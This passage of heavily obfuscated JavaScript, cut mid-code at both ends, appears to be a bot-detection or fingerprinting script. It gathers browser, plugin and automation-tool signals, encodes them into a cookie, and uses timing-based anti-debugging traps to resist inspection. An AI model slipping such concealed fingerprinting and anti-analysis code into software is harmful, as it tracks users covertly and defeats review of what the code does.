_0x16da14={'\x66\x61\x42':function _0x473975(_0xde92d2,_0x28461f){return _0xde92d2<_0x28461f;},'\x57\x73\x58':function _0x31719b(_0xba5abc,_0x1e067d){return _0xba5abc<_0x1e067d;},'\x65\x41\x53':function _0x11772a(_0xfba3ed,_0x336d13){return _0xfba3ed(_0x336d13);},'\x4c\x70\x47':function _0x17da06(_0x2e2388,_0x34f903){return _0x2e2388+_0x34f903;},'\x6a\x68\x47':function _0x244b54(_0x77403a,_0xc2d0bc,_0x19b056,_0x371139){return _0x77403a(_0xc2d0bc,_0x19b056,_0x371139);},'\x47\x69\x66':function _0x2a67d4(_0x2c71eb,_0x1ac242){return _0x2c71eb(_0x1ac242);},'\x43\x4d\x46':function _0x5f82c6(_0x4eea5e,_0x147c3a){return _0x4eea5e+_0x147c3a;},'\x5a\x4a\x6c':function _0x4a7952(_0x4eaad4,_0x7ad28a){return _0x4eaad4+_0x7ad28a;},'\x53\x4c\x4f':function _0xc49af8(_0x1992fb,_0x1af0f3,_0x2f9f30){return _0x1992fb(_0x1af0f3,_0x2f9f30);},'\x48\x50\x61':function _0x4e32f6(_0x146538,_0x1f090f){return _0x146538-_0x1f090f;},'\x43\x65\x4a':function _0x1caf65(_0x43c8aa,_0x1a2b07){return _0x43c8aa(_0x1a2b07);},'\x6d\x54\x4d':function _0xad419(_0x474d73){return _0x474d73();},'\x71\x61\x51':function _0xaa9adf(_0xff1caf,_0x37e367){return _0xff1caf<_0x37e367;},'\x42\x57\x4a':function _0x49a1b5(_0x7920b3,_0x4564cb){return _0x7920b3%_0x4564cb;},'\x4f\x48\x56':function _0x3347c0(_0x3d23c6){return _0x3d23c6();}};var _0x47778c=_0x28b7('0x4a', '\x49\x74\x7a\x54')[_0x28b7('0x4b', '\x62\x21\x5e\x75')]('\x7c'),_0x3bbff0=0x0;while(!![]){switch(_0x47778c[_0x3bbff0++]){case'\x30':for(var _0x34aa3a=0x3;_0x16da14[_0x28b7('0x4c', '\x50\x67\x2a\x23')](_0x34aa3a,_0x325e09[_0x28b7('0x4d', '\x50\x75\x4d\x79')]);_0x34aa3a++){_0x3fcca4+=_0x325e09[_0x34aa3a];}continue;case'\x31':for(var _0x294bcf=0x0;_0x16da14[_0x28b7('0x4e', '\x74\x6b\x56\x4d')](_0x294bcf,0x3);_0x294bcf++){_0x743fe3+=_0x325e09[_0x294bcf];}continue;case'\x32':for(var _0x1f780e=0x0;_0x16da14[_0x28b7('0x4f', '\x7a\x23\x64\x25')](_0x1f780e,_0x3232e5[_0x28b7('0x50', '\x7a\x23\x64\x25')]);_0x1f780e++){_0x419e45[_0x1f780e]=_0x16da14[_0x28b7('0x51', '\x75\x50\x61\x77')](_0x31992c,_0x16da14[_0x28b7('0x52', '\x59\x40\x71\x48')](_0x47c216,_0x3232e5[_0x1f780e]));}continue;case'\x33':var _0x3fcca4='';continue;case'\x34':_0x8b72[_0x28b7('0x53', '\x6b\x6b\x48\x53')]();continue;case'\x35':_0x16da14[_0x28b7('0x54', '\x6b\x6b\x48\x53')](_0x50d9a5,_0x28b7('0x55', '\x77\x73\x52\x4d'),_0x5f22e0,0x14);continue;case'\x36':_0x5f22e0=_0x16da14[_0x28b7('0x56', '\x69\x6d\x46\x70')](btoa,_0x16da14[_0x28b7('0x57', '\x62\x21\x5e\x75')](_0x16da14[_0x28b7('0x58', '\x74\x6b\x56\x4d')](_0x16da14[_0x28b7('0x59', '\x75\x50\x61\x77')](_0x16da14[_0x28b7('0x5a', '\x52\x4f\x4d\x64')](_0x16da14[_0x28b7('0x5b', '\x49\x74\x7a\x54')](_0x28b7,_0x16da14[_0x28b7('0x5c', '\x73\x41\x39\x73')](_0x8b72[_0x28b7('0x50', '\x7a\x23\x64\x25')],0x1),_0x5abb5d[_0x28b7('0x5d', '\x28\x6f\x28\x75')](0x0,0x5)),_0x28b7('0x5e', '\x78\x4d\x6c\x7a')),_0x3f1734),_0x28b7('0x5f', '\x62\x5a\x36\x30')),_0xc16c50));continue;case'\x37':var _0x743fe3='';continue;case'\x38':_0x8b72[_0x28b7('0x60', '\x69\x6d\x46\x70')](_0x16da14[_0x28b7('0x61', '\x50\x75\x4d\x79')](btoa,_0x47c216));continue;case'\x39':_0x16da14[_0x28b7('0x62', '\x66\x6d\x51\x4b')](_0x4cf581);continue;case'\x31\x30':var _0x325e09=_0x28b7('0x63', '\x40\x34\x50\x37');continue;case'\x31\x31':var _0xc16c50='';continue;case'\x31\x32':for(var _0x1f780e=0x0;_0x16da14[_0x28b7('0x64', '\x79\x79\x41\x54')](_0x1f780e,_0x5abb5d[_0x28b7('0x65', '\x28\x6f\x28\x75')]);_0x1f780e++){_0xc16c50+=_0x16da14[_0x28b7('0x66', '\x5e\x37\x39\x29')](_0x5abb5d[_0x28b7('0x67', '\x23\x56\x28\x47')](_0x1f780e),_0x3f1734[_0x28b7('0x68', '\x76\x33\x31\x4e')](_0x16da14[_0x28b7('0x69', '\x69\x47\x24\x55')](_0x1f780e,_0x3f1734[_0x28b7('0x50', '\x7a\x23\x64\x25')])))[_0x28b7('0x6a', '\x74\x65\x48\x33')](0x10);}continue;case'\x31\x33':_0x16da14[_0x28b7('0x6b', '\x7a\x23\x64\x25')](_0x4cf581);continue;case'\x31\x34':var _0x3f1734=_0x419e45[_0x28b7('0x6c', '\x42\x30\x4f\x62')]();continue;case'\x31\x35':var _0x621c7c='\xf1\x66\x23\x0e\xa2\x76\x3d\xdb';var _0x595657=_0x621c7c['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x7a9c59=_0x621c7c['\x73\x75\x62\x73\x74\x72'](0x4);var _0x446bec='\xa8\x1f\x97\x25\x22\xf4\x25\x40';var _0xce517e='';var _0xfaf587='';for (var _0xe54084=0x0;_0xe54084<0x5;_0xe54084++){_0xce517e+=_0x446bec[_0xe54084];}for (var _0xeb5323=0x5;_0xeb5323<_0x446bec['\x6c\x65\x6e\x67\x74\x68'];_0xeb5323++){_0xfaf587+=_0x446bec[_0xeb5323];}var _0x5abb5d=_0x28b7('0x6e', '\xd0\x42\xf3\x25\xe9\x61\xb1\x32');continue;case'\x31\x36':var _0x3232e5=_0x16da14[_0x28b7('0x6f', '\x37\x59\x78\x33')](_0x4f43b6);continue;case'\x31\x37':var _0x419e45=new _0xb3c859[_0x28b7('0x70', '\x6d\x76\x4e\x33')](_0x3232e5[_0x28b7('0x71', '\x52\x4f\x4d\x64')]);continue;case'\x31\x38':var _0x5f22e0;continue;}break;}}function _0x31992c(_0x31a184){var _0x26504a=0x0;for(var _0x31d77b=0x0;_0x5e99f8[_0x28b7('0x72', '\x7a\x75\x63\x70')](_0x31d77b,_0x31a184[_0x28b7('0x73', '\x47\x4f\x24\x6b')]);_0x31d77b++){_0x26504a+=_0x31a184[_0x28b7('0x74', '\x69\x47\x24\x55')](_0x31d77b);}_0x4cf581();return _0x26504a;}function _0x50d9a5(_0x4aa1ce,_0x304522,_0x5d3593){var _0x80d2a5={'\x43\x51\x4e':function _0x2463b0(_0x498a40,_0x309fe8){return _0x5e99f8[_0x28b7('0x75', '\x32\x52\x31\x49')](_0x498a40,_0x309fe8);}};var _0x314c87='';var _0x2b5c41=_0x28b7('0x76', '\x5e\x37\x39\x29');var _0x5128a8=0x2;var _0x202d5d=0x0;var _0xbfb04b=[];for(var _0x6ada4c=0x0;_0x5e99f8[_0x28b7('0x77', '\x53\x39\x7a\x44')](_0x6ada4c,_0x2b5c41[_0x28b7('0x78', '\x7a\x75\x63\x70')]);_0x6ada4c++){_0xbfb04b[_0x28b7('0x79', '\x5d\x7a\x57\x35')](_0x6ada4c);}var _0x58e9f5=_0xbfb04b[_0x28b7('0x7a', '\x54\x43\x6b\x24')](function(_0x4650bd){return _0x80d2a5[_0x28b7('0x7b', '\x5d\x7a\x57\x35')](_0xbfb04b[_0x4650bd],_0x5128a8)?'':_0x2b5c41[_0x4650bd];})[_0x28b7('0x7c', '\x5a\x64\x70\x34')]('');var _0x4091ac=_0xbfb04b[_0x28b7('0x7d', '\x57\x39\x42\x76')](function(_0x53409c){return _0x80d2a5[_0x28b7('0x7e', '\x41\x4c\x5d\x69')](_0xbfb04b[_0x53409c],_0x5128a8)?_0x2b5c41[_0x53409c]:'';})[_0x28b7('0x7f', '\x51\x50\x31\x35')]('');var _0x341649=[];for(var _0x1dc1be=0x0;_0x5e99f8[_0x28b7('0x80', '\x28\x6f\x28\x75')](_0x1dc1be,_0x5e99f8[_0x28b7('0x81', '\x5a\x64\x70\x34')](_0x58e9f5[_0x28b7('0x82', '\x6d\x76\x4e\x33')],_0x4091ac[_0x28b7('0x83', '\x64\x21\x4f\x4f')]));_0x1dc1be++){_0x341649[_0x28b7('0x84', '\x28\x6f\x28\x75')](_0x1dc1be);}var _0x45477d=_0x341649[_0x28b7('0x85', '\x63\x4d\x28\x64')](function(_0x47413d){return _0x5e99f8[_0x28b7('0x86', '\x50\x75\x4d\x79')](_0x5e99f8[_0x28b7('0x87', '\x69\x47\x49\x6a')](_0x47413d,_0x5128a8),_0x202d5d)?_0x58e9f5[_0x5e99f8[_0x28b7('0x88', '\x73\x41\x39\x73')](_0x47413d,_0x5128a8)]:_0x4091ac[_0x5e99f8[_0x28b7('0x89', '\x5e\x37\x39\x29')](_0x5e99f8[_0x28b7('0x8a', '\x28\x6f\x28\x75')](_0x47413d,_0x5128a8),_0x202d5d)];})[_0x28b7('0x8b', '\x47\x4f\x24\x6b')]('');if(_0x5d3593){var _0x45c6dd=new _0xb3c859[_0x28b7('0x8c', '\x75\x50\x61\x77')]();_0x45c6dd[_0x28b7('0x8d', '\x69\x6d\x46\x70')](_0x5e99f8[_0x28b7('0x8e', '\x75\x50\x61\x77')](_0x45c6dd[_0x28b7('0x8f', '\x69\x47\x49\x6a')](),_0x5e99f8[_0x28b7('0x90', '\x23\x56\x28\x47')](_0x5d3593,0x3e8)));var _0x314c87=_0x5e99f8[_0x28b7('0x91', '\x5a\x64\x70\x34')](_0x28b7('0x92', '\x47\x4f\x24\x6b'),_0x45c6dd[_0x28b7('0x93', '\x6d\x76\x4e\x33')]());}_0x360481[_0x28b7('0x94', '\x75\x50\x61\x77')]=_0x5e99f8[_0x28b7('0x95', '\x54\x43\x6b\x24')](_0x5e99f8[_0x28b7('0x96', '\x42\x30\x4f\x62')](_0x5e99f8[_0x28b7('0x97', '\x5e\x37\x39\x29')](_0x5e99f8[_0x28b7('0x98', '\x7a\x30\x77\x46')](_0x4aa1ce,'\x3d'),_0x304522),_0x314c87),_0x28b7('0x99', '\x78\x4d\x6c\x7a'));}function _0x3f8aa5(){var _0x2b4950={'\x74\x74\x55':function _0xac276e(_0x489deb,_0x146c12){return _0x5e99f8[_0x28b7('0x9a', '\x50\x67\x2a\x23')](_0x489deb,_0x146c12);},'\x69\x4c\x56':function _0x11cd1d(_0x408b68,_0x4a3aca){return _0x5e99f8[_0x28b7('0x9b', '\x53\x39\x7a\x44')](_0x408b68,_0x4a3aca);},'\x62\x68\x78':function _0x46317a(_0x310ec4,_0x133561){return _0x5e99f8[_0x28b7('0x9c', '\x62\x21\x5e\x75')](_0x310ec4,_0x133561);},'\x65\x58\x52':function _0x50334e(_0x361e44,_0x125bf4){return _0x5e99f8[_0x28b7('0x9d', '\x78\x4d\x6c\x7a')](_0x361e44,_0x125bf4);},'\x79\x71\x4a':function _0x275a87(_0x128d49,_0x50fcd8){return _0x5e99f8[_0x28b7('0x9e', '\x78\x4d\x6c\x7a')](_0x128d49,_0x50fcd8);}};function _0xf28895(_0x41224f){if(_0x2b4950[_0x28b7('0x9f', '\x50\x75\x4d\x79')]((''+_0x2b4950[_0x28b7('0xa0', '\x47\x4f\x24\x6b')](_0x41224f,_0x41224f))[_0x28b7('0x83', '\x64\x21\x4f\x4f')],0x1)||_0x2b4950[_0x28b7('0xa1', '\x77\x73\x52\x4d')](_0x2b4950[_0x28b7('0xa2', '\x74\x6b\x56\x4d')](_0x41224f,0x14),0x0)){(function(){}[_0x28b7('0xa3', '\x4f\x58\x66\x46')](_0x28b7('0xa4', '\x75\x50\x61\x77'))());}else{(function(){}[_0x28b7('0xa5', '\x71\x57\x28\x33')](_0x28b7('0xa6', '\x69\x6d\x46\x70'))());}return _0x2b4950[_0x28b7('0xa7', '\x6c\x4e\x42\x59')](_0xf28895,++_0x41224f);}try{return _0x5e99f8[_0x28b7('0xa8', '\x6c\x4e\x42\x59')](_0xf28895,0x0);}catch(_0x43fe14){}};function _0x4cf581(){if(_0x5e99f8[_0x28b7('0xa9', '\x47\x4f\x24\x6b')](_0x5e99f8[_0x28b7('0xaa', '\x40\x24\x6f\x40')](new _0xb3c859[_0x28b7('0xab', '\x73\x41\x39\x73')]()[_0x28b7('0xac', '\x54\x43\x6b\x24')](),_0x2fb344),0x1f4)){_0x5e99f8[_0x28b7('0xad', '\x57\x39\x42\x76')](_0x3f8aa5);}}function _0x4d5e94(_0x41dcfb){var _0x13546f='';var _0x382d51=new Array();for(var _0x195b8d=0x0;_0x5e99f8[_0x28b7('0xae', '\x64\x21\x4f\x4f')](_0x195b8d,_0x41dcfb[_0x28b7('0xaf', '\x71\x57\x28\x33')]);_0x195b8d++){var _0x1ea509=_0x41dcfb[_0x195b8d][0x0];var _0x3c35da=_0x41dcfb[_0x195b8d][0x2];switch(_0x41dcfb[_0x195b8d][0x1]){case _0x28b7('0xb0', '\x5a\x64\x70\x34'):try{if(_0x5e99f8[_0x28b7('0xb1', '\x32\x52\x31\x49')](typeof _0x5e99f8[_0x28b7('0xb2', '\x50\x67\x2a\x23')](_0x3c35da),_0x28b7('0xb3', '\x66\x6d\x51\x4b'))){_0x382d51[_0x382d51[_0x28b7('0xb4', '\x51\x50\x31\x35')]]=_0xdca704(_0x5e99f8[_0x28b7('0xb5', '\x75\x50\x61\x77')](_0x1ea509,_0x28b7('0xb6', '\x62\x21\x5e\x75')));}else{_0x382d51[_0x382d51[_0x28b7('0xb7', '\x32\x26\x65\x52')]]=_0x5e99f8[_0x28b7('0xb8', '\x78\x4d\x6c\x7a')](_0xdca704,_0x5e99f8[_0x28b7('0xb9', '\x53\x39\x7a\x44')](_0x1ea509,_0x28b7('0xba', '\x37\x59\x78\x33')));}}catch(_0x18c634){_0x382d51[_0x382d51[_0x28b7('0x73', '\x47\x4f\x24\x6b')]]=_0x5e99f8[_0x28b7('0xbb', '\x76\x33\x31\x4e')](_0xdca704,_0x5e99f8[_0x28b7('0xbc', '\x63\x30\x48\x46')](_0x1ea509,_0x28b7('0xbd', '\x40\x24\x6f\x40')));}break;case _0x28b7('0xbe', '\x23\x56\x28\x47'):try{try{_0x13546f=_0x5e99f8[_0x28b7('0xbf', '\x28\x6f\x28\x75')](_0x3c35da);if(_0x5e99f8[_0x28b7('0xc0', '\x74\x65\x48\x33')](typeof _0x13546f,_0x28b7('0xc1', '\x63\x30\x48\x46'))){_0x382d51[_0x382d51[_0x28b7('0x73', '\x47\x4f\x24\x6b')]]=_0xdca704(_0x5e99f8[_0x28b7('0xc2', '\x62\x5a\x36\x30')](_0x1ea509,_0x28b7('0xc3', '\x75\x50\x61\x77')));}else if(_0x5e99f8[_0x28b7('0xc4', '\x77\x73\x52\x4d')](_0x13546f,null)){_0x382d51[_0x382d51[_0x28b7('0xc5', '\x74\x6b\x56\x4d')]]=_0x5e99f8[_0x28b7('0xc6', '\x4f\x58\x66\x46')](_0xdca704,_0x5e99f8[_0x28b7('0xc7', '\x2a\x68\x29\x36')](_0x1ea509,_0x28b7('0xc8', '\x41\x4c\x5d\x69')));}else{_0x382d51[_0x382d51[_0x28b7('0xc9', '\x2a\x68\x29\x36')]]=_0x5e99f8[_0x28b7('0xca', '\x41\x4c\x5d\x69')](_0xdca704,_0x5e99f8[_0x28b7('0xcb', '\x5e\x37\x39\x29')](_0x1ea509+'\x3d',_0x13546f[_0x28b7('0xcc', '\x53\x39\x7a\x44')]()));}}catch(_0x16d089){_0x382d51[_0x382d51[_0x28b7('0xcd', '\x5d\x7a\x57\x35')]]=_0x5e99f8[_0x28b7('0xce', '\x73\x41\x39\x73')](_0xdca704,_0x5e99f8[_0x28b7('0xcf', '\x52\x4f\x4d\x64')](_0x1ea509,_0x28b7('0xd0', '\x69\x47\x24\x55')));break;}break;}catch(_0x2a5550){_0x382d51[_0x382d51[_0x28b7('0xd1', '\x40\x24\x6f\x40')]]=_0x5e99f8[_0x28b7('0xd2', '\x5a\x64\x70\x34')](_0xdca704,_0x5e99f8[_0x28b7('0xd3', '\x7a\x30\x77\x46')](_0x5e99f8[_0x28b7('0xd4', '\x42\x30\x4f\x62')](_0x1ea509,'\x3d'),_0x2a5550));}break;case _0x28b7('0xd5', '\x62\x5a\x36\x30'):try{var _0x218071=_0x28b7('0xd6', '\x62\x5a\x36\x30')[_0x28b7('0x4b', '\x62\x21\x5e\x75')]('\x7c'),_0x7e62a5=0x0;while(!![]){switch(_0x218071[_0x7e62a5++]){case'\x30':var _0x4a71ed=[];continue;case'\x31':for(var _0x43e235=0x0;_0x5e99f8[_0x28b7('0xd7', '\x40\x24\x6f\x40')](_0x43e235,_0x4a71ed[_0x28b7('0x78', '\x7a\x75\x63\x70')]);_0x43e235++){_0x382d51[_0x382d51[_0x28b7('0xd8', '\x6b\x6b\x48\x53')]]=_0x5e99f8[_0x28b7('0xd9', '\x7a\x30\x77\x46')](_0xdca704,_0x28b7('0xda', '\x74\x6b\x56\x4d')+_0x4a71ed[_0x43e235]);}continue;case'\x32':for(var _0x43e235=0x0;_0x5e99f8[_0x28b7('0xdb', '\x59\x40\x71\x48')](_0x43e235,_0x2b6bce[_0x28b7('0xdc', '\x6b\x6b\x48\x53')][_0x28b7('0xdd', '\x62\x21\x5e\x75')]);_0x43e235++){var _0x4e2249=_0x28b7('0xde', '\x78\x4d\x6c\x7a')[_0x28b7('0xdf', '\x69\x47\x49\x6a')]('\x7c'),_0x12054a=0x0;while(!![]){switch(_0x4e2249[_0x12054a++]){case'\x30':if(_0x5e99f8[_0x28b7('0xe0', '\x28\x6f\x28\x75')](_0x4a71ed[_0x28b7('0xe1', '\x40\x34\x50\x37')](_0x476dc6),0x0)){_0x4a71ed[_0x28b7('0xe2', '\x5a\x64\x70\x34')](_0x476dc6);}continue;case'\x31':if(typeof _0x5bff09===_0x28b7('0xe3', '\x5a\x64\x70\x34')){_0x476dc6=_0x28b7('0xe4', '\x45\x74\x66\x53');}else if(_0x5e99f8[_0x28b7('0xe5', '\x52\x4f\x4d\x64')](_0x5bff09[_0x28b7('0xdf', '\x69\x47\x49\x6a')]('\x2e')[_0x28b7('0x3c', '\x4f\x58\x66\x46')],0x1)){_0x476dc6=_0x5bff09[_0x28b7('0xe6', '\x40\x34\x50\x37')]('\x2e')[_0x28b7('0xe7', '\x71\x57\x28\x33')]();}continue;case'\x32':var _0x476dc6=_0x28b7('0xe8', '\x2a\x68\x29\x36');continue;case'\x33':if(_0x5e99f8[_0x28b7('0xe9', '\x79\x79\x41\x54')](typeof _0x2b6bce[_0x28b7('0xea', '\x28\x6f\x28\x75')][_0x43e235],_0x28b7('0xeb', '\x48\x30\x48\x68'))){_0x382d51[_0x382d51[_0x28b7('0xec', '\x45\x74\x66\x53')]]=_0x5e99f8[_0x28b7('0xed', '\x47\x4f\x24\x6b')](_0xdca704,_0x28b7('0xee', '\x62\x5a\x36\x30'));break;}continue;case'\x34':var _0x5bff09=_0x2b6bce[_0x28b7('0xef', '\x74\x6b\x56\x4d')][_0x43e235][_0x28b7('0xf0', '\x47\x4f\x24\x6b')];continue;}break;}}continue;case'\x33':try{_0x43e235=_0x4a71ed[_0x28b7('0xf1', '\x64\x21\x4f\x4f')]('\x69');}catch(_0x258b9e){_0x382d51[_0x382d51[_0x28b7('0xf2', '\x53\x39\x7a\x44')]]=_0x5e99f8[_0x28b7('0xf3', '\x5d\x7a\x57\x35')](_0xdca704,_0x28b7('0xf4', '\x63\x30\x48\x46'));break;}continue;case'\x34':try{var _0x28bbad=_0x2b6bce[_0x28b7('0xf5', '\x37\x59\x78\x33')][_0x28b7('0xf6', '\x40\x34\x50\x37')];if(_0x5e99f8[_0x28b7('0xf7', '\x28\x6f\x28\x75')](_0x28bbad,0x0)||_0x5e99f8[_0x28b7('0xf8', '\x59\x40\x71\x48')](_0x28bbad,null)){_0x382d51[_0x382d51[_0x28b7('0xd8', '\x6b\x6b\x48\x53')]]=_0x5e99f8[_0x28b7('0xf9', '\x64\x21\x4f\x4f')](_0xdca704,_0x28b7('0xfa', '\x75\x50\x61\x77'));break;}}catch(_0x8808e5){_0x382d51[_0x382d51[_0x28b7('0xfb', '\x69\x47\x49\x6a')]]=_0x5e99f8[_0x28b7('0xfc', '\x52\x4f\x4d\x64')](_0xdca704,_0x28b7('0xfd', '\x76\x33\x31\x4e'));break;}continue;}break;}}catch(_0xb59f93){_0x382d51[_0x382d51[_0x28b7('0xfe', '\x32\x52\x31\x49')]]=_0x5e99f8[_0x28b7('0xff', '\x63\x30\x48\x46')](_0xdca704,_0x5e99f8[_0x28b7('0x100', '\x6d\x76\x4e\x33')](_0x28b7('0x101', '\x7a\x75\x63\x70'),_0xb59f93));}break;case _0x28b7('0x102', '\x7a\x30\x77\x46'):if(_0x5e99f8[_0x28b7('0x103', '\x62\x21\x5e\x75')](_0x1ea509,_0x28b7('0x104', '\x54\x43\x6b\x24'))){try{var _0x396c2c='';var _0x414620=navigator[_0x28b7('0x105', '\x49\x74\x7a\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x28b7('0x106', '\x69\x47\x24\x55')](_0x414620)){_0x396c2c=_0x28b7('0x107', '\x53\x39\x7a\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x28b7('0x108', '\x50\x75\x4d\x79')](_0x414620)){_0x396c2c=_0x28b7('0x109', '\x77\x73\x52\x4d');}else{_0x396c2c=_0x28b7('0x10a', '\x41\x4c\x5d\x69');}_0x382d51[_0x382d51[_0x28b7('0x10b', '\x59\x40\x71\x48')]]=_0xdca704(_0x5e99f8[_0x28b7('0x10c', '\x66\x6d\x51\x4b')](_0x5e99f8[_0x28b7('0x10d', '\x62\x5a\x36\x30')](_0x1ea509,'\x3d'),_0x396c2c));}catch(_0x18ca9e){_0x382d51[_0x382d51[_0x28b7('0xcd', '\x5d\x7a\x57\x35')]]=_0x5e99f8[_0x28b7('0x10e', '\x47\x4f\x24\x6b')](_0xdca704,_0x5e99f8[_0x28b7('0x10f', '\x50\x75\x4d\x79')](_0x1ea509,_0x28b7('0x110', '\x45\x74\x66\x53'))+_0x18ca9e[_0x28b7('0x111', '\x57\x39\x42\x76')]());}}break;}_0x4cf581();}return _0x382d51[_0x28b7('0x7c', '\x5a\x64\x70\x34')]();}var _0x5424eb=[[_0x28b7('0x112', '\x52\x4f\x4d\x64'),_0x28b7('0x113', '\x74\x6b\x56\x4d'),function(){return navigator;}],[_0x28b7('0x114', '\x5e\x37\x39\x29'),_0x28b7('0x115', '\x41\x4c\x5d\x69'),function(){return navigator[_0x28b7('0x116', '\x62\x5a\x36\x30')];}],[_0x28b7('0x117', '\x63\x4d\x28\x64'),_0x28b7('0x118', '\x5d\x7a\x57\x35'),function(){return navigator[_0x28b7('0x119', '\x41\x4c\x5d\x69')];}],[_0x28b7('0x11a', '\x49\x74\x7a\x54'),_0x28b7('0x11b', '\x57\x39\x42\x76'),function(){return _0x5e99f8[_0x28b7('0x11c', '\x7a\x75\x63\x70')](navigator[_0x28b7('0xef', '\x74\x6b\x56\x4d')][_0x28b7('0xd8', '\x6b\x6b\x48\x53')],0x0);}],[_0x28b7('0x11d', '\x49\x74\x7a\x54'),_0x28b7('0x11e', '\x4f\x58\x66\x46'),function(){return navigator[_0x28b7('0x11f', '\x62\x5a\x36\x30')];}],[_0x28b7('0x120', '\x2a\x68\x29\x36'),_0x28b7('0x121', '\x64\x21\x4f\x4f'),function(){return navigator[_0x28b7('0x122', '\x79\x79\x41\x54')];}],[_0x28b7('0x123', '\x62\x21\x5e\x75'),_0x28b7('0x124', '\x6b\x6b\x48\x53'),function(){}],[_0x28b7('0x125', '\x6b\x6b\x48\x53'),_0x28b7('0x126', '\x64\x21\x4f\x4f'),function(){var _0x4d489a=ActiveXObject;return _0x4d489a;}],[_0x28b7('0x127', '\x7a\x30\x77\x46'),_0x28b7('0x128', '\x77\x73\x52\x4d'),function(){var _0x14e920=webkitURL;return _0x14e920;}],[_0x28b7('0x129', '\x51\x50\x31\x35'),_0x28b7('0x12a', '\x53\x39\x7a\x44'),function(){var _0x5f2ab5=_phantom;return _0x5f2ab5;}],[_0x28b7('0x12b', '\x40\x24\x6f\x40'),_0x28b7('0x12c', '\x71\x57\x28\x33'),function(){var _0x851514=callPhantom;return _0x851514;}],[_0x28b7('0x12d', '\x42\x30\x4f\x62'),_0x28b7('0x12e', '\x62\x5a\x36\x30'),function(){var _0x5222f2=chrome;return _0x5222f2;}],[_0x28b7('0x12f', '\x32\x26\x65\x52'),_0x28b7('0x130', '\x69\x6d\x46\x70'),function(){var _0x574eeb=yandex;return _0x574eeb;}],[_0x28b7('0x131', '\x37\x59\x78\x33'),_0x28b7('0xb0', '\x5a\x64\x70\x34'),function(){var _0x2c5d63=opera;return _0x2c5d63;}],[_0x28b7('0x132', '\x32\x26\x65\x52'),_0x28b7('0x133', '\x7a\x75\x63\x70'),function(){var _0x3306c8=opr;return _0x3306c8;}],[_0x28b7('0x134', '\x37\x59\x78\x33'),_0x28b7('0x128', '\x77\x73\x52\x4d'),function(){var _0x551965=safari;return _0x551965;}],[_0x28b7('0x135', '\x63\x4d\x28\x64'),_0x28b7('0x136', '\x6b\x6b\x48\x53'),function(){var _0x414bd6=awesomium;return _0x414bd6;}],[_0x28b7('0x137', '\x77\x73\x52\x4d'),_0x28b7('0x138', '\x51\x50\x31\x35'),function(){var _0x3fcc6e=puffinDevice;return _0x3fcc6e;}],[_0x28b7('0x139', '\x45\x74\x66\x53'),_0x28b7('0x13a', '\x40\x34\x50\x37'),function(){var _0x7c5d25=__nightmare;return _0x7c5d25;}],[_0x28b7('0x13b', '\x77\x73\x52\x4d'),_0x28b7('0x13c', '\x50\x67\x2a\x23'),function(){var _0x5b2814=domAutomation;return _0x5b2814;}],[_0x28b7('0x13d', '\x42\x30\x4f\x62'),_0x28b7('0x13c', '\x50\x67\x2a\x23'),function(){var _0x3be2f1=domAutomationController;return _0x3be2f1;}],[_0x28b7('0x13e', '\x49\x74\x7a\x54'),_0x28b7('0x13f', '\x48\x30\x48\x68'),function(){var _0x1d005d=_Selenium_IDE_Recorder;return _0x1d005d;}],[_0x28b7('0x140', '\x50\x67\x2a\x23'),_0x28b7('0x141', '\x74\x65\x48\x33'),function(){return document[_0x28b7('0x142', '\x2a\x68\x29\x36')];}],[_0x28b7('0x143', '\x76\x33\x31\x4e'),_0x28b7('0x144', '\x52\x4f\x4d\x64'),function(){return document[_0x28b7('0x145', '\x32\x52\x31\x49')];}],[_0x28b7('0x146', '\x41\x4c\x5d\x69'),_0x28b7('0x147', '\x47\x4f\x24\x6b'),function(){return process[_0x28b7('0x148', '\x28\x6f\x28\x75')];}],[_0x28b7('0x149', '\x45\x74\x66\x53'),_0x28b7('0x128', '\x77\x73\x52\x4d'),function(){return global[_0x28b7('0x14a', '\x7a\x75\x63\x70')];}],[_0x28b7('0x14b', '\x62\x21\x5e\x75'),_0x28b7('0x147', '\x47\x4f\x24\x6b'),function(){return global[_0x28b7('0x14c', '\x54\x43\x6b\x24')];}],[_0x28b7('0x14d', '\x5d\x7a\x57\x35'),_0x28b7('0x14e', '\x66\x6d\x51\x4b'),function(){return WebAssembly;}],[_0x28b7('0x14f', '\x2a\x68\x29\x36'),_0x28b7('0x150', '\x45\x74\x66\x53'),function(){return require('\x66\x73');}],[_0x28b7('0x151', '\x5e\x37\x39\x29'),_0x28b7('0x11e', '\x4f\x58\x66\x46'),function(){return _0x5e99f8[_0x28b7('0x152', '\x7a\x23\x64\x25')](globalThis,global);}],[_0x28b7('0x153', '\x74\x65\x48\x33'),_0x28b7('0x154', '\x50\x75\x4d\x79'),function(){return window[_0x28b7('0x155', '\x78\x4d\x6c\x7a')]();}],[_0x28b7('0x156', '\x7a\x23\x64\x25'),_0x28b7('0x138', '\x51\x50\x31\x35'),function(){return navigator[_0x28b7('0x157', '\x37\x59\x78\x33')];}],[_0x28b7('0x158', '\x7a\x30\x77\x46'),_0x28b7('0xb0', '\x5a\x64\x70\x34'),function(){return navigator[_0x28b7('0x159', '\x74\x65\x48\x33')];}],[_0x28b7('0x15a', '\x53\x39\x7a\x44'),_0x28b7('0x15b', '\x7a\x23\x64\x25'),function(){return navigator[_0x28b7('0x15c', '\x69\x6d\x46\x70')];}],[_0x28b7('0x15d', '\x50\x67\x2a\x23'),_0x28b7('0x15e', '\x5a\x64\x70\x34'),function(){return _0x5e99f8[_0x28b7('0x15f', '\x75\x50\x61\x77')](navigator[_0x28b7('0x160', '\x6d\x76\x4e\x33')],'\x43');}],[_0x28b7('0x161', '\x78\x4d\x6c\x7a'),_0x28b7('0x162', '\x63\x30\x48\x46'),function(){window[_0x28b7('0x163', '\x63\x4d\x28\x64')]=Object[_0x28b7('0x164', '\x2a\x68\x29\x36')](window);return window[_0x28b7('0x165', '\x5d\x7a\x57\x35')][_0x28b7('0xc5', '\x74\x6b\x56\x4d')];}],[_0x28b7('0x166', '\x77\x73\x52\x4d'),_0x28b7('0x167', '\x6d\x76\x4e\x33'),function(){return _0x5e99f8[_0x28b7('0x168', '\x49\x74\x7a\x54')](window[_0x28b7('0x169', '\x23\x56\x28\x47')],0x0);}],[_0x28b7('0x16a', '\x76\x33\x31\x4e'),_0x28b7('0xbe', 